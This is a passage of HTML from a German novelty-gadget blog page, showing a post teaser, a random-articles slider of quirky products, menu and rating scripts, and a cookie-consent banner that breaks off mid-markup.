                  <p><p>Die Gegenwartuhr Diese Uhr zeigt dir immer die Gegenwart an, denn die Gegenwart ist das [&hellip;]</p>
</p>
                </div><!-- end .small-content -->

                <div class="home-meta">
                    <div class="an-display-time updated"><i class="fa fa-clock-o"></i> 
                                                    Aug. 2, 2015                                            </div>
                    <div class="an-display-view"><i class="fa fa-eye"></i> 3581 <span>Views</span></div>      
                        <div class="home-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1357" data-content-id="1357"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1357, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1357, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                        </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
                </div><!-- Meta ( time and comments ) -->  

            </li>
                </ul><!-- end .masonry_list -->

         <!-- Pagination -->
                    <div id="nav-below" class="pagination" style="display: none;">
                    <div class="nav-previous"></div>
                    <div class="nav-next"></div>
            </div>
                <!-- pagination -->

    </div><!-- end .wrap-content -->

        
<div class="clear"></div>
</div><!-- end .home-fullwidth -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-1489 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff category-uncategorized tag-rocket tag-rollschuhe tag-skates">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Rocket Skates</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Red-Skates.jpg" /><noscript><img width="248" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Red-Skates.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/rocket-skates/">Rocket Skates</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6416 post type-post status-publish format-standard has-post-thumbnail hentry category-bad category-gadgets">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Wasserabweisender Haarschneideumhang</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bad/" class="tiptipBlog" title="View all posts in Bad" >Bad</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Wasserabweisender Rasierumhang" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-300x165.webp" /><noscript><img width="300" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-300x165.webp" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Wasserabweisender Rasierumhang" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/wasserabweisender-haarschneideumhang/">Wasserabweisender Haarschneideumhang</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1565 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-badeanzug tag-skelett tag-sommer">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Skelett Badeanzug</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="194" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20194%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Skelett_Badeanzug.jpg" /><noscript><img width="194" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Skelett_Badeanzug.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/skelett-badeanzug/">Skelett Badeanzug</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1441 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung tag-glow tag-leuchtbrillen tag-party tag-rave tag-techno">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Leuchtbrillen</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="282" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20282%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/NER-glow-brillen.jpg" /><noscript><img width="282" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/NER-glow-brillen.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/leuchtbrillen/">Leuchtbrillen</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1348 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-datenkabel tag-ladekabel tag-led tag-leuchtend">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Leuchtendes Ladekabel</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2015/08/leuchtendes_ladekabel-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/leuchtendes-ladekabel/">Leuchtendes Ladekabel</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3438 post type-post status-publish format-standard has-post-thumbnail hentry category-geek tag-darth-vader tag-obiwan tag-posterdruck tag-star-wars">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Star Wars Darth Vader Obiwan Posterdruck</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/geek/" class="tiptipBlog" title="View all posts in Geek" >Geek</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan.jpg 540w, https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan.jpg 540w, https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2016/12/darth_vader_obiwan-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/star-wars-darth-vader-obiwan-posterdruck/">Star Wars Darth Vader Obiwan Posterdruck</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1837 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-arcade tag-games tag-retro tag-tisch">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Acrcade-Spiel-Tisch</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel" >Möbel</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/01/arcade-Konsolen-Tisch.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/01/arcade-Konsolen-Tisch.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/acrcade-spiel-tisch/">Acrcade-Spiel-Tisch</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1672 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff category-gadgets tag-gaming tag-keyboard tag-led tag-tastatur">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Programmierbare LED Gaming Tastatur</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Multicolor_gaming_tastatur.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Multicolor_gaming_tastatur.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/programmierbare-led-gaming-tastatur/">Programmierbare LED Gaming Tastatur</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1601 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung category-fuer-frauen tag-baeren tag-hoodie tag-kapuze tag-led tag-leuchtender">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Leuchtende Bären Kapuze</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="208" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20208%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Leuchtender_Bären_hoodie.jpg" /><noscript><img width="208" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Leuchtender_Bären_hoodie.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/leuchtende-baeren-kapuze/">Leuchtende Bären Kapuze</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6496 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung category-cool-stuff">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Vollgesichts-Sonnenbrille</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Vollgesichtssonnenbrille" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x165.jpg" /><noscript><img width="300" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x165.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Vollgesichtssonnenbrille" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/">Vollgesichts-Sonnenbrille</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1966 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung category-geek tag-hausschuhe tag-luigi tag-nintendo tag-super-mario">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Super Mario Bros. Hausschuhe</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/06/super-mario-hausschuhe.jpg" /><noscript><img width="248" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/06/super-mario-hausschuhe.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/super-mario-bros-hausschuhe/">Super Mario Bros. Hausschuhe</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1877 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-anti tag-pausebrot tag-schimmmel tag-tuete">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Anti-Diebstahl Schimmel Pausenbrot Tüte</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/01/Schimmel_pausenbrot_tüte.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/01/Schimmel_pausenbrot_tüte.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/anti-diebstahl-schimmel-pausenbrot-tuete/">Anti-Diebstahl Schimmel Pausenbrot Tüte</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
